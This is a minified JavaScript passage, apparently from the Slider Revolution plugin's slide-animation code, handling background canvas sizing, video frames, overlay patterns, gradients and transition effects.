0===_R.randomSlideAnimCache[e][i]?[]:_R.randomSlideAnimCache[e][i],t)if(t.hasOwnProperty(a)&&"random"!==a&&"custom"!==a&&("all"==e||a==e)){for(var r in t[a])if(t[a].hasOwnProperty(r)&&"icon"!==r&&(""+i=="undefined"||i.indexOf(r)>=0))for(var o in t[a][r])t[a][r].hasOwnProperty(o)&&-1==jQuery.inArray(t[a][r][o].title,["*north*","*south*","*east*","*west*"])&&_R.randomSlideAnimCache[e][i].push(o)}return _R.randomSlideAnimCache[e][i][Math.floor(Math.random()*_R.randomSlideAnimCache[e][i].length)]},cbgW:function(e,i){return _R_is_Editor?RVS.RMD.width:"carousel"===_R[e].sliderType?_R[e].justifyCarousel?_R[e].carousel.slide_widths[void 0!==i?i:_R[e].carousel.focused]:_R[e].carousel.slide_width:_R[e].canv.width},cbgH:function(e,i){return _R_is_Editor?RVS.RMD.height:"carousel"===_R[e].sliderType?"v"==_R[e].carousel.orientation&&"fullscreen"===_R[e].sliderLayout?_R[e].carousel.slide_height:!0===_R[e].carousel.justify?_R[e].carousel.slide_height:"fullscreen"===_R[e].sliderLayout?_R[e].module.height:Math.min(_R[e].canv.height,_R[e].gridheight[_R[e].level]):void 0!==_R[e].maxHeight&&_R[e].maxHeight>0&&!_R[e].fixedOnTop?Math.min(_R[e].canv.height,_R[e].maxHeight):_R[e].canv.height},valBeau:function(e){return e=(""+(e=(""+(e=(""+(e=(""+(e=(""+e).split(",").join("|"))).replace("{","ran("))).replace("}",")"))).replace("[","cyc("))).replace("]",")")},animateSlide:function(e,i){return _R_is_Editor&&RVS.F.resetSlideTL(),void 0===tpGS.eases.late&&(tpGS.CustomEase.create("late","M0,0,C0,0,0.474,0.078,0.724,0.26,0.969,0.438,1,1,1,1"),tpGS.CustomEase.create("late2","M0,0 C0,0 0.738,-0.06 0.868,0.22 1,0.506 1,1 1,1 "),tpGS.CustomEase.create("late3","M0,0,C0,0,0.682,0.157,0.812,0.438,0.944,0.724,1,1,1,1")),prepareSlideAnimation(e,i)},getBasic:function(e){return jQuery.extend(!0,{attr:void 0==e||void 0===e.attr?["o","r","sx","sy","x","y","m","e","row","col","mo","moo"]:e.attr,in:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:p2io,ms:1e3,mo:0,moo:"none"},out:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:p2io,ms:1e3}},e)},playBGVideo:function(e,i,t){if(_R_is_Editor)t=void 0===t?RVS.SBGS[RVS.S.slideId].n:t;else{if(void 0===t&&(void 0===_R[e].pr_next_bg||0===_R[e].pr_next_bg.length))return;t=void 0===t?_R[e].sbgs[void 0===i?_R[e].pr_next_bg[0].dataset.key:i]:t}void 0!==t.bgvid&&t.bgvid.length>0&&(setBGVideoHandling(e,{},t,"in"),_R.resetVideo(t.bgvid,e),_R.playVideo(t.bgvid,e,!0),tpGS.gsap.to(t.bgvid[0],.2,{zIndex:30,display:"block",autoAlpha:1,delay:.075,overwrite:"all"}))},stopBGVideo:function(e,i,t){if(_R_is_Editor)t=void 0===t?RVS.SBGS[RVS.S.slideId].n:t;else{if(void 0===t&&(void 0===_R[e].pr_next_bg||0===_R[e].pr_next_bg.length))return;t=void 0===t?_R[e].sbgs[void 0===i?_R[e].pr_next_bg[0].dataset.key:i]:t}void 0!==t.bgvid&&t.bgvid.length>0&&(t.drawVideoCanvasImagesRecall=!1,_R.stopVideo(t.bgvid,e),tpGS.gsap.to(t.bgvid[0],.2,{autoAlpha:0,zIndex:0,display:"none"}))},SATools:{getOffset:function(e,i,t,a){var r=(""+e).indexOf("%")>=0;return 0==(e=_R.SATools.getSpecialValue(e,a,t))||void 0===e?0:r?i*(parseInt(e)/100):parseInt(e)},getSpecialValue:function(e,i,t,a){if(_R.isNumeric(parseFloat(e,0)))return parseFloat(e,0);var r=(""+e).split("ran(").length>1?"random":(""+e).split("cyc(").length>1?"wrap":(""+e).split("(").length>1?"dir":"unknown",o=("random"===r?e.slice(4,-1):"wrap"===r?e.slice(4,-1):e.slice(1,-1)).split("|");if("random"===r)return tpGS.gsap.utils.random(parseFloat(o[0]),parseFloat(o.length>1?o[1]:0-o[0]));if("wrap"===r){var s=tpGS.gsap.utils.wrap(o,i);return(""+s).split("(").length>1?parseFloat(s.slice(1,-1))*t+(a?"%":""):s}if("dir"===r)return parseFloat(o[0])*t+(a?"%":"")}},getmDim:function(e,i,t){var a=_R.cbgW(e,i),r=_R.cbgH(e,i);return t.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):_R[e].DPR,_R.maxDimCheck(t,a,r)},maxDimCheck:function(e,i,t){var a,r;if(void 0!==e.video&&("img"===e.video.tagName||void 0==e.video.videoWidth||e.video.videoWidth),"animating"!==e.currentState&&void 0==e.panzoom||"animating"===e.currentState&&void 0==e.panzoom&&(void 0==e.slideanimation||void 0==e.slideanimation.anim||"true"!==e.slideanimation.anim.adpr)){if(e.DPR>1&&_R.ISM&&t>1024)e.DPR=1,a=i,r=t;else{var o={w:void 0==e.video||e.isVidImg?e.loadobj.width:0==e.video.videoWidth?e.loadobj.width:e.video.videoWidth,h:void 0==e.video||e.isVidImg?e.loadobj.height:0==e.video.videoHeight?e.loadobj.height:e.video.videoHeight};void 0===o.w&&(o.w=e.loadobj.width),void 0===o.h&&(o.h=e.loadobj.height);var s=t/o.w,n=i/o.h,l=Math.max(s,n);if(l>e.DPR||s>=1&&n>=1?e.DPR=1:e.DPR>l&&(e.DPR=Math.min(e.DPR,e.DPR/l)),a=i*e.DPR,r=t*e.DPR,e.DPR>1){var d=i/t;o.w>o.h&&o.w<a?(r=(a=Math.max(i,o.w))/d,e.DPR=1):o.h>o.w&&o.h<r&&(a=(r=Math.max(t,o.h))*d,e.DPR=1)}}}else e.DPR=1,a=i,r=t;return{width:Math.round(a),height:Math.round(r),w:i,h:t}},updateSlideBGs:function(e,i,t,a){if(_R_is_Editor)t=void 0===t?RVS.SBGS[RVS.S.slideId].n:t;else{if(void 0===t&&(void 0===_R[e].pr_next_bg||0===_R[e].pr_next_bg.length))return;t=void 0===t?_R[e].sbgs[void 0===i?_R[e].pr_next_bg[0].dataset.key:i]:t}(a=void 0!==t.mDIM&&a)||(t.mDIM=_R.getmDim(e,t.skeyindex,t)),void 0!==t.video?("IMG"!==t.video.tagName&&(t.isVidImg=""),t.cDIMS=_R.getBGCanvasDetails(e,t),t.canvas.width=t.mDIM.width,t.canvas.height=t.mDIM.height,t.ctx.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.ctx.drawImage(t.shadowCanvas,0,0)):(t.cDIMS=_R.getBGCanvasDetails(e,t,a),t.canvas.width=t.mDIM.width,t.canvas.height=t.mDIM.height,"panzoom"!==t.currentState&&"animating"!==t.currentState&&(void 0!==t.currentState||_R_is_Editor||"carousel"==_R[e].sliderType)&&(t.ctx.clearRect(0,0,t.mDIM.width,t.mDIM.height),0!==t.shadowCanvas.width&&0!==t.shadowCanvas.height&&t.ctx.drawImage(t.shadowCanvas,0,0))),"animating"===t.currentState&&"carousel"!==_R[e].sliderType&&_R.animatedCanvasUpdate(e,t)},addCanvas:function(){var e=document.createElement("canvas");return x=e.getContext("2d"),e.style.background="transparent",e.style.opacity=1,x},updateVideoFrames:function(e,i,t){if(i.now=Date.now(),i.then=void 0===i.then?i.now-500:i.then,i.elapsed=i.now-i.then,i.fps="animating"===i.currentState&&window._rs_firefox?50:33,i.elapsed>i.fps){i.then=i.now-i.elapsed%i.fps;var a="img"===i.video.tagName||void 0==i.video.videoWidth||0==i.video.videoWidth;void 0!==i.video&&!i.video.BGrendered&&void 0!==i.loadobj&&void 0!==i.loadobj.img||_R.ISM&&_R.isFirefox(e)?(i.mDIM=_R.getmDim(e,i.skeyindex,i),i.pDIMS=getContentDimensions(i.mDIM,i,{width:i.mDIM.width,height:i.mDIM.height,x:0,y:0,contw:i.loadobj.width,conth:i.loadobj.height}),i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),i.shadowCTX.drawImage(i.loadobj.img,i.pDIMS.x,i.pDIMS.y,i.pDIMS.width,i.pDIMS.height)):((t||void 0===i.sDIMS||a!==i.isVidImg||0===i.sDIMS.width||0===i.sDIMS.height)&&(i.isVidImg=a,i.mDIM=_R.getmDim(e,i.skeyindex,i),i.sDIMS=getContentDimensions(i.mDIM,i,{width:i.mDIM.width,height:i.mDIM.height,x:0,y:0,contw:i.isVidImg?i.loadobj.width:i.video.videoWidth,conth:i.isVidImg?i.loadobj.height:i.video.videoHeight})),void 0!==i.sDIMS&&0!==i.sDIMS.width&&0!==i.sDIMS.height&&("animating"===i.currentState?(i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),i.shadowCTX.drawImage(i.video,i.sDIMS.x,i.sDIMS.y,i.sDIMS.width,i.sDIMS.height)):void 0===i.animateDirection&&(i.canvas.width!==i.mDIM.width&&(i.canvas.width=i.mDIM.width),i.canvas.height!==i.mDIM.height&&(i.canvas.height=i.mDIM.height),i.ctx.drawImage(i.video,i.sDIMS.x,i.sDIMS.y,i.sDIMS.width,i.sDIMS.height)),i.shadowCanvas_Drawn=!0))}(t||i.drawVideoCanvasImagesRecall&&"animating"===i.currentState||"animating"===i.currentState&&void 0===i.shadowCanvas_Drawn)&&window.requestAnimationFrame(function(){_R.updateVideoFrames(e,i)})},createOverlay:function(e,i,t,a){if("none"===i)return"none";t=void 0===t?1:t;var a=void 0===a?{0:"rgba(0, 0, 0, 0)",1:"rgba(0, 0, 0, 1)"}:a,r={none:[[0]],1:[[1,0],[0,0]],2:[[1,0,0],[0,0,0],[0,0,0]],3:[[1,0,0,0],[0,0,0,0],[0,0,0,0]],4:[[1],[0]],5:[[1],[0],[0]],6:[[1],[0],[0],[0]],7:[[1,0]],8:[[1,0,0]],9:[[1,0,0,0]],10:[[1,0,0,0,0],[0,1,0,1,0],[0,0,0,0,0],[0,1,0,1,0],[0,0,0,0,1]],11:[[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0]],12:[[1,0,0],[0,1,0],[0,0,1]],13:[[0,0,1],[0,1,0],[1,0,0]],14:[[1,0,0,0,0],[0,1,0,0,0],[0,0,1,0,0],[0,0,0,1,0],[0,0,0,0,0]],15:[[0,0,0,0,1],[0,0,0,1,0],[0,0,1,0,0],[0,1,0,0,0],[1,0,0,0,0]],16:[[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1]]},o=void 0===r[i=void 0===i?1:i]?r["2"]:r[i];_R_is_Editor&&(_R[e]=void 0===_R[e]?{}:_R[e]),_R[e].patternCanvas=document.createElement("canvas"),_R[e].patternCtx=_R[e].patternCanvas.getContext("2d"),_R[e].patternCanvas.width=o[0].length*t,_R[e].patternCanvas.height=o.length*t;for(var s=0;s<o.length;s++)for(var n=0;n<o[s].length;n++)"transparent"!=a[o[s][n]]&&(_R[e].patternCtx.fillStyle=a[o[s][n]],_R[e].patternCtx.fillRect(n*t,s*t,t,t));return"url("+_R[e].patternCanvas.toDataURL()+")"},getBGCanvasDetails:function(e,i,t){var a;return t||(i.mDIM=_R.getmDim(e,i.skeyindex,i)),i.usepattern=("auto"===i.bgfit||i.bgfit.indexOf("%")>=0)&&(void 0===i.loadobj||!0!==i.loadobj.useBGColor),_R_is_Editor&&void 0===i.panzoom&&delete i.shadowCanvas,void 0===i.shadowCanvas&&(i.shadowCanvas=document.createElement("canvas"),i.shadowCTX=i.shadowCanvas.getContext("2d"),i.shadowCanvas.style.background="transparent",i.shadowCanvas.style.opacity=1),!0===i.replaceShadowCanvas||!0===i.loadobj.bgColor||!0===i.usebgColor||void 0!==i.panzoom||void 0!=i.isHTML5&&!0!=i.poster||i.usepattern?(a={width:i.mDIM.width,height:i.mDIM.height,x:0,y:0},i.usepattern&&void 0!==i.loadobj&&void 0!==i.loadobj.img?_R.getCanvasPattern(e,i,{ratio:i.loadobj.height/i.loadobj.width}):(i.loadobj.bgColor||i.usebgColor)&&(i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),_R.getCanvasGradients(e,i))):(a=getContentDimensions(i.mDIM,i,{width:i.mDIM.width,height:i.mDIM.height,x:0,y:0,contw:i.loadobj.width,conth:i.loadobj.height}),i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),void 0!==i.loadobj&&void 0!==i.loadobj.img&&i.shadowCTX.drawImage(i.loadobj.img,a.x,a.y,a.width,a.height),a={width:i.mDIM.width,height:i.mDIM.height,x:0,y:0}),a},getCanvasPattern:function(e,i,t){void 0===i.patternImageCanvas&&(i.patternImageCanvas=document.createElement("canvas"),i.patternImageCTX=i.patternImageCanvas.getContext("2d"));var a=i.bgfit.split(" ");1===a.length&&(a[1]=a[0]),t.width="auto"===a[0]?i.loadobj.width:i.loadobj.width*(parseInt(a[0],0)/100),t.height="auto"===a[1]?i.loadobj.height:t.width*t.ratio,i.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):_R[e].DPR;var r=t.width/t.height;t.width=t.width*i.DPR,t.height=t.height*i.DPR,_R.isIOS&&t.width*t.height>15728640&&(i.mDIM.width>i.mDIM.height?(t.width=i.mDIM.width,t.height=Math.round(i.mDIM.width/r)):(t.height=i.mDIM.height,t.width=Math.round(i.mDIM.height*r))),i.patternImageCanvas.width=t.width,i.patternImageCanvas.height=t.height,i.patternImageCTX.drawImage(i.loadobj.img,0,0,t.width,t.height),i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),i.shadowCTX.clearRect(0,0,i.shadowCTX.canvas.width,i.shadowCTX.canvas.height),i.pattern=i.shadowCTX.createPattern(i.patternImageCanvas,i.bgrepeat),i.shadowCTX.fillStyle=i.pattern,i.shadowShifts={h:i.bgposition.split(" ")[0],v:i.bgposition.split(" ")[1]},i.shadowShifts.hperc=_R.isNumeric(parseInt(i.shadowShifts.h))?parseInt(i.shadowShifts.h)/100*i.mDIM.width:0,i.shadowShifts.vperc=_R.isNumeric(parseInt(i.shadowShifts.v))?parseInt(i.shadowShifts.v)/100*i.mDIM.height:0,i.shadowShifts.x="left"===i.shadowShifts.h?0:"center"===i.shadowShifts.h||"50%"==i.shadowShifts.h?"repeat"==i.bgrepeat||"repeat-x"==i.bgrepeat?i.mDIM.width/2-t.width/2-Math.ceil(i.mDIM.width/2/t.width)*t.width:i.mDIM.width/2-t.width/2:"right"===i.shadowShifts.h?"repeat"==i.bgrepeat||"repeat-x"==i.bgrepeat?-(t.width-i.mDIM.width%t.width):i.mDIM.width-t.width:"repeat"==i.bgrepeat||"repeat-x"==i.bgrepeat?-(t.width-i.shadowShifts.hperc%t.width):i.shadowShifts.hperc,i.shadowShifts.y="top"===i.shadowShifts.v?0:"center"===i.shadowShifts.v||"50%"==i.shadowShifts.v?"repeat"==i.bgrepeat||"repeat-y"==i.bgrepeat?i.mDIM.height/2-t.height/2-Math.ceil(i.mDIM.height/2/t.height)*t.height:i.mDIM.height/2-t.height/2:"bottom"===i.shadowShifts.v?"repeat"==i.bgrepeat||"repeat-y"==i.bgrepeat?-(t.height-i.mDIM.height%t.height):i.mDIM.height-t.height:"repeat"==i.bgrepeat||"repeat-y"==i.bgrepeat?-(t.height-i.shadowShifts.vperc%t.height):i.shadowShifts.vperc,i.shadowCTX.save(),i.shadowCTX.translate(i.shadowShifts.x,i.shadowShifts.y),i.shadowCTX.fillRect(0,0,i.mDIM.width-i.shadowShifts.x,i.mDIM.height-i.shadowShifts.y),i.shadowCTX.restore()},getCanvasGradients:function(e,i){if(i.bgcolor.indexOf("gradient")>=0){i.gradient=void 0==i.gradient||_R_is_Editor?_R.getGradients(i.bgcolor):i.gradient,i.shadowGrd="radialGradient"===i.gradient.type?i.shadowCTX.createRadialGradient(i.mDIM.width/2,i.mDIM.height/2,0,i.mDIM.width/2,i.mDIM.height/2,Math.max(i.mDIM.width/2,i.mDIM.height/2)):_R.calcLinearGradient(i.shadowCTX,i.shadowCanvas.width,i.shadowCanvas.height,i.gradient.deg);for(var t=0;t<i.gradient.stops.length;t+=2)i.shadowGrd.addColorStop(i.gradient.stops[t+1],i.gradient.stops[t]);i.shadowCTX.clearRect(0,0,i.mDIM.width,i.mDIM.height),i.shadowCTX.fillStyle=i.shadowGrd,i.shadowCTX.fillRect(0,0,i.mDIM.width,i.mDIM.height)}else i.shadowCTX.clearRect(0,0,i.mDIM.width,i.mDIM.height),i.shadowCTX.fillStyle=i.bgcolor,i.shadowCTX.fillRect(0,0,i.mDIM.width,i.mDIM.height)},cNS:function(e){var i;for(i in e.n=document.createElementNS("http://www.w3.org/2000/svg",e.n),e.v)e.n.setAttributeNS(null,i.replace(/[A-Z]/g,function(e,i,t,a){return"-"+e.toLowerCase()}),e.v[i]);for(i in void 0!==e.c&&e.n.setAttribute("class",e.c),void 0!==e.id&&(e.n.id=e.id),void 0!==e.t&&(e.n.textContent=e.t),e.s)e.s.hasOwnProperty(i)&&(e.n.style[i]=e.s[i]);return e.n},rgbToHex:function(e){return"#"+componentToHex(e[0])+componentToHex(e[1])+componentToHex(e[2])},getSVGGradient:function(e){if(void 0===e||(_R_is_Editor&&(e=RSColor.convert(e)),-1==e.indexOf("gradient")))return e;var i=_R.getGradients(e);void 0===_R.gradSVG&&(_R.gradSVG=_R.cNS({n:"svg",id:"tp_svg_gradients",s:{width:"100%",height:"100%",opacity:0,pointerEvents:"none"}}),_R.gradSVG.setAttribute("viewBox","0 0 1 1"),_R.gradSVG.setAttribute("preserveAspectRatio","none"),document.body.appendChild(_R.gradSVG),_R.svgGradients=[]);for(var t=!1,a=JSON.stringify(e),r=0;r<_R.svgGradients.length;r++)t||_R.svgGradients[r].src!=a||(t=!0,e=_R.svgGradients[r].url);if(!t){var o,s,n,l="radialGradient"===i.type?0:i.deg*(Math.PI/180),d="radialGradient"===i.type?0:{x1:Math.round(50+50*Math.sin(l))+"%",y1:Math.round(50+50*Math.cos(l))+"%",x2:Math.round(50+50*Math.sin(l+Math.PI))+"%",y2:Math.round(50+50*Math.cos(l+Math.PI))+"%"};n=_R.cNS({n:i.type,id:"tp_svg_gradient_"+_R.svgGradients.length,v:"radialGradient"===i.type?void 0:{gradientUnits:"userSpaceOnUse",x1:d.x1,y1:d.y1,x2:d.x2,y2:d.y2}});for(var c=0;c<=i.stops.length/2;c+=2)s=tpGS.gsap.utils.splitColor(i.stops[c]),o=_R.cNS({n:"stop",v:{offset:100*i.stops[c+1]+"%",stopColor:_R.rgbToHex(s),stopOpacity:s.length>3?s[3]:1}}),n.appendChild(o);_R.gradSVG.appendChild(n),e="url(#tp_svg_gradient_"+_R.svgGradients.length+")",_R.svgGradients.push({url:e,src:a,g:n})}return e},getGradients:function(e){return e.indexOf("radial-gradient")>=0?{stops:_R.getGradientColorStopPoints(e.split("radial-gradient(ellipse at center, ")[1]),type:"radialGradient",deg:0}:-1!==e.indexOf("gradient")?_R.getLinearGradientStops(e):e},getLinearGradientStops:function(e){var i=e.split("linear-gradient(")[1];_R_is_Editor&&(i=(i=i.split(", ").join(",")).split(",rgba").join(", rgba"));var t=i.split("deg, ");for(var a in i=(t.length>1?t[1]:t[0]).split(" "),t=t.length>1?t[0]:180,i)i.hasOwnProperty(a)&&i[a].indexOf("%")>=0&&(i[a]=""+Math.round(100*parseFloat(i[a].split("%,")[0].split("%)")[0]))/1e4);return{stops:i,deg:t,type:"linearGradient"}},getGradientColorStopPoints:function(e){var i,t=/rgb([\s\S]*?)%/g,a=[],r=[];do(i=t.exec(e))&&a.push(i[0]);while(i);for(var o=0;o<a.length;o++){var i=a[o],e=/rgb([\s\S]*?)\)/.exec(i),s=/\)([\s\S]*?)%/.exec(i);e[0]&&(e=e[0]),s[1]&&(s=s[1]),r.push(e),r.push(parseFloat(s)/100)}return r},calcLinearGradient:function(e,i,t,a){for(var r,o,s,n,l=i/2,d=t/2,c=Math.sqrt(l*l+d*d),$={x1:Math.cos(a=a*Math.PI/180+Math.PI/2)*c+l,y1:Math.sin(a)*c+d,x2:l,y2:d},p=[getPerpLine({x:0,y:0},a),getPerpLine({x:i,y:0},a),getPerpLine({x:i,y:t},a),getPerpLine({x:0,y:t},a),],g=[],h=0;h<p.length;h++)g.push(lineIntersect(p[h],$));if(dist(l,d,g[0].x,g[0].y)>dist(l,d,g[1].x,g[1].y)?(r=g[0].x,o=g[0].y):(r=g[1].x,o=g[1].y),dist(l,d,g[2].x,g[2].y)>dist(l,d,g[3].x,g[3].y)?(s=g[2].x,n=g[2].y):(s=g[3].x,n=g[3].y),Math.round(100*Math.atan2(d-o,l-r))/100==Math.round(a%(2*Math.PI)*100)/100){var m=r,u=o;r=s,o=n,s=m,n=u}return e.createLinearGradient(Math.round(r),Math.round(o),Math.round(s),Math.round(n))},transitions:{filter:{update:function(e,i,t){if(void 0!==e&&void 0!==e.tl){var a=void 0!==t||void 0!==e.tl.blur?" blur("+(void 0!==t?t:0+e.tl.blur!==void 0?e.tl.blur:0)+"px)":"";i.canvas.style.filter=void 0===e.tl.filter?""+a:e.tl.filter+a}},extendTimeLine:function(e,i,t){if(void 0!=i){var a=void 0!==i.g&&"0%"!==i.g&&0!==i.g?(""===a?"":" ")+"grayscale(_g_%)":"";a+=void 0!==i.h&&"100%"!==i.h&&100!==i.h?(""===a?"":" ")+"brightness(_h_%)":"",a+=void 0!==i.s&&"0px"!==i.s&&0!==i.s?(""===a?"":" ")+"sepia(_s_%)":"",a+=void 0!==i.c&&100!==i.c?(""===a?"":" ")+"contrast(_c_%)":"",""!=(a+=void 0!==i.i&&0!==i.i?(""===a?"":" ")+"invert(_i_%)":"")&&(i.tl={filter:a.replace("_g_",parseFloat(i.g)).replace("_h_",parseFloat(i.h)).replace("_s_",parseFloat(i.s)).replace("_c_",parseFloat(i.c)).replace("_i_",parseFloat(i.i))}),void 0!==i.b&&"0px"!==i.b&&0!==i.b&&(void 0===i.tl?i.tl={blur:parseFloat(i.b)}:i.tl.blur=parseFloat(i.b)),void 0!==i.tl&&(e.add(tpGS.gsap.to(i.tl,i.ms/i.sec,void 0===i.tl.filter?{blur:0}:void 0===i.tl.blur?{filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:i.e}:{blur:0,filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:i.e}),0),t.canvasFilter=!0)}}},slidingoverlay:{getBasic:function(){return _R.getBasic({attr:["x","y"],in:{m:!0,o:-1,_xy:20,_gxys:10,_gxye:-10,zIndex:20,e:p1io},out:{m:!0,reversed:!1,_xy:-100,o:0,zIndex:10,e:p1io}})},updateAnim:function(e,i,t){var a=void 0!==i.in.x&&0!==i.in.x&&"0%"!==i.in.x?"x":"y";i.in["g"+a+"s"]=_R.SATools.getOffset(i.in[a],i.in._gxys,t,1)+"%",i.in["g"+a+"e"]=_R.SATools.getOffset(i.in[a],i.in._gxye,t,1)+"%",i.out[a]=_R.SATools.getOffset(i.in[a],i.out._xy,t,1)+"%",i.in[a]=_R.SATools.getOffset(i.in[a],i.in._xy,t,1)+"%";var r=parseInt(i.in[a])>=0;return i.in.d="x"===a?r?"left":"right":r?"up":"down",i},beforeDraw:function(e,i,t,a){void 0!==t.d&&(t._dxs="right"===t.d?0+t.mw:"left"===t.d?0-t.mw:0,t._dys="down"===t.d?0+t.mh:"up"===t.d?0-t.mh:0,t._xs="left"===t.d?0-t.mw:0,t._ys="up"===t.d?0-t.mh:0,t._xe="right"===t.d?a.SLOT.OW+t.mw:"left"===t.d?a.SLOT.OW-t.mw:a.SLOT.OW,t._ye="down"===t.d?a.SLOT.OH+t.mh:"up"===t.d?a.SLOT.OH-t.mh:a.SLOT.OH,i.beginPath(),i.rect("left"===t.d?Math.max(0,t._xs):"right"===t.d?Math.min(0,t._xs):0,"up"===t.d?Math.max(0,t._ys):"down"===t.d?Math.min(0,t._ys):0,"left"===t.d?Math.max(a.SLOT.OW,t._xe):"right"===t.d?Math.min(a.SLOT.OW,t._xe):t._xe,"up"===t.d?Math.max(a.SLOT.OH,t._ye):"down"===t.d?Math.min(a.SLOT.OH,t._ye):t._ye),i.clip())},afterDraw:function(e,i,t,a,r){void 0!==t.d&&(i.save(),i.beginPath(),i.rect(Math.max(0,t._dxs),Math.max(0,t._dys),t._xe,t._ye),i.clip(),i.save(),i.transform(r.csx,r.ssx,r.ssy,r.csy,.5*a.SLOT.OW+t.x+t.sgx,.5*a.SLOT.OH+t.y+t.sgy),i.drawImage(void 0!==a.shadowCanvas?a.shadowCanvas:a.loadobj.img,0,0,a.SLOT.OW,a.SLOT.OH,t.sgx-a.SLOT.OW/2,t.sgy-a.SLOT.OH/2,a.SLOT.OW,a.SLOT.OH),i.restore(),i.fillStyle="rgba(0,0,0,0.6)",i.fillRect(t.gx,t.gy,a.SLOT.OW,a.SLOT.OH),i.restore())},extendTimeLine:function(e,i,t,a,r,o){"in"===r.direction&&(void 0!==a.gxe||void 0!==a.gye)&&(jQuery.extend(!0,t[0],{d:a.d,gx:void 0===a.gxs?0:2*_R.SATools.getOffset(a.gxs,o.width,r.sdir,0),gy:void 0===a.gys?0:2*_R.SATools.getOffset(a.gys,o.height,r.sdir,0),sgx:void 0===a.gxs?0:_R.SATools.getOffset(a.gxs,o.width,r.sdir,0),sgy:void 0===a.gys?0:_R.SATools.getOffset(a.gys,o.height,r.sdir,0),mw:0-o.width,mh:0-o.height}),i.add(tpGS.gsap.to(t,a.ms/a.sec,{gx:void 0===a.gxe?0:2*_R.SATools.getOffset(a.gxe,o.width,r.sdir,0),gy:void 0===a.gye?0:2*_R.SATools.getOffset(a.gye,o.height,r.sdir,0),sgx:void 0===a.gxe?0:2*_R.SATools.getOffset(a.gxe,o.width,r.sdir,0),sgy:void 0===a.gye?0:2*_R.SATools.getOffset(a.gye,o.height,r.sdir,0),mw:o.width,mh:o.height,ease:a.e}),0))}},motionFilter:{init:function(e,i){return void 0!==i&&parseFloat(i)>0?(i=parseFloat(i),e.fmExists=!0,e.fmShadow=void 0===e.fmShadow?document.createElement("canvas"):e.fmShadow,e.fmCtx=e.fmShadow.getContext("2d"),e.fmShadow.width=e.ctx.canvas.width,e.fmShadow.height=e.ctx.canvas.height,e.fmCtx.globalAlpha=tpGS.gsap.utils.mapRange(100,0,40,0,i)/100,e.fmCtx.clearRect(0,0,e.ctx.canvas.width,e.ctx.canvas.height)):e.fmExists=!1,i},render:function(e,i){"partial"===i&&(e.fmCtx.globalCompositeOperation="source-over"),e.fmCtx.drawImage(e.canvas,0,0,e.canvas.width,e.canvas.height),e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.ctx.drawImage(e.fmCtx.canvas,0,0,e.canvas.width,e.canvas.height),"partial"===i&&(e.fmCtx.globalCompositeOperation="source-atop"),("partial"===i||"full"===i)&&(e.fmCtx.fillStyle="rgba(255, 255, 255, 0.1)",e.fmCtx.fillRect(0,0,e.canvas.width,e.canvas.height))},clearFull:function(e,i){e.fmExists&&void 0!==e.fmCtx&&(e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.fmCtx.clearRect(0,0,e.canvas.width,e.canvas.height),void 0!==i&&i.render(i.time(),!0,!0))},complete:function(e){e.fmShadow&&e.fmShadow.remove()}},d3:{ticker:function(e,i,t){if(void 0!==e.helper){var a=e.smi*("in"===t?e.helper.oo:e.helper.o),r=e.sma*("in"===t?e.helper.oo:e.helper.o);if(e.gradient="vertical"===e.d?"in"===t?i.ctx.createLinearGradient(0,0,0,i.canvas.height):i.ctx.createLinearGradient(0,i.canvas.height,0,0):"in"===t?i.ctx.createLinearGradient(0,0,i.canvas.width,0):i.ctx.createLinearGradient(i.canvas.width,0,0,0),e.gradient.addColorStop(0,"rgba("+e.sc+","+a+")"),e.gradient.addColorStop(e.sl,"rgba("+e.sc+","+r+")"),i.ctx.fillStyle=e.gradient,i.ctx.fillRect(0,0,i.canvas.width,i.canvas.height),void 0!==i.cube&&i.cube.ctx){var o=void 0!==e.roomhelper&&!1!==e.roomhelper&&(90-e.roomhelper.r)/90;a=!1!==o?o:e.smi*e.helper.o,r=!1!==o?o:e.sma*e.helper.o,i.cube.ctx.clearRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height),e.gradientW=!1!==o?"vertical"===e.d?e.t<0&&1===e.sdir||e.t>0&&-1===e.sdir?i.ctx.createRadialGradient(0,i.cube.ctx.canvas.width/2,0,0,0,2*i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width,0,0,0,0,2*i.cube.ctx.canvas.width):e.t>0&&1===e.sdir||e.t<0&&-1===e.sdir?i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):"vertical"===e.d?i.ctx.createLinearGradient(0,0,0,i.cube.ctx.canvas.height):i.ctx.createLinearGradient(0,0,i.cube.ctx